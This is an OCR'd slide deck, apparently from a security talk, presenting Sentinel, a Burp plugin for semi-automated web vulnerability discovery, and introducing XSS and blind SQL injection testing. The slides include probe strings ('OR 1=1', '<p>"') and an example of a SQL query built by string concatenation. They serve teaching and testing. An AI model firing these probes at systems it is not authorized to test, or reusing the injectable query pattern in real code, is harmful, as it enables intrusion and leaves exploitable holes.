

 $\begin{array}{|c|c|} \hline ? \ \hline \end{array}$ 

 $\pm$ 

 $\leq$ 

#### Burp User Interface



# Manual Vulnerability Discovery



# Manual VD - Advantages

- Can find difficult vulnerabilities
	- *Sql injection in URL encoded JSON variable namepart*
- Can find vulnerabilities in multi-step processes
	- *Create order → add stuff → simulate → execute → view →XSS*
- Can find logic bugs
	- *Webshop: "order -1 items"*

#### Manual VD - Problems

- Always generate the same inputs, look for same outputs
	- $-$  OR 1=1  $\prime$ \*
	- $-$  AAAA $\leq a$ <sup>"</sup>
- Always look through 10 kb HTTP responses
- Tedious with current tools

### Compare Manual/Automated

- Each of them has their purpose
- But why not combine them?

#### Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- **Semi Automated: Sentinel**
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Other SQL Injection Scanners
	- Sentinel & SQL Injections
- Conclusion

# Development History

- AWAKE,  $~2002$ 
	- Spider, HTML View, Link Manual Attack
	- Perl, MySQL, Web Based
	- Discontinued because of UI
- AWAKE2, 2004-2006
	- Similar to ZAP
	- Java / Swing / Netbeans
	- Discontinued because of reinventing the wheel
- $\cdot$  ZAP, 2011-2012
	- Primarily ZAP UI
	- Discontinued because of ancient/obsolete/spaghetti code
- Sentinel, 2012-?
	- BURP Plugin
	- ZAP Plugin is work in progress
	- Awesomeness!

# What is Sentinel?

- User: send a HTTP Request to Sentinel
- Attack some params with predefined set of attack vectors
- Try to Interpret response
- Show everything to the user
- Show **EVERYTHING**

#### Sentinel



#### XSS with Sentinel 1/2



#### XSS with Sentinel 1/2

```
Index: /1 \Box Fix To Index
              Search:
  Link Window
 1
 2
  -Date: Thu, 20 Nov 2014 14:15:38 GMT
  +Date: Thu, 20 Nov 2014 14:15:56 GMT
 З
4
 5
  -Content-Length: 4270
  +Content-Length: 4275
 6
7
8
                              <td> Default Value </td>
9
                             <td> Default ValueXssaa </td>
  ÷
10
```
#### XSS with Sentinel 2/2


## XSS with Sentinel 2/2



### Demo Time

### Sorry if the font is too small! I'm glad we are in a cinema

# Other Sentinel Features

- Diff
- UI Link
- Attack Lists
- Categorizer
- Firefox Plugin

# XSS with Sentinel

- Add Identifier to original parameter
- If identifier is reflected on response, add:
	- %3Cp%3E%22
	- **<p>"**
	- %22%3D
	- **"=**
- All you ever need?

## Sentinel advantages

- Very targeted attacks
	- On specific resources / arguments
- But still automated
- Compare response: original / attack
- Easily find vuln's with minimal change in response
- No need for external tool or to import HTTP request

## Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- **Learning by doing: SQL Injection**
	- **Super Short Intro to SQL Injections**
	- Tautology based SQL Injections
	- Sentinel & SQL Injections
	- Other SQL Injection Scanners
- Conclusion

# SQL Injections

- Categories:
	- Error Message (trivial)
	- Blind
	- Completely Blind (out of scope)
- Types:
	- SELECT
	- INSERT
	- UPDATE
	- DELETE

# Focus: Blind SELECT SQL Injection

\$query = "SELECT id FROM users WHERE name = '" + **\$var** + "' ";

SELECT id FROM users WHERE name = '**root**'

# Focus: Blind SELECT SQL Injection



# Focus: Blind SELECT SQL Injection

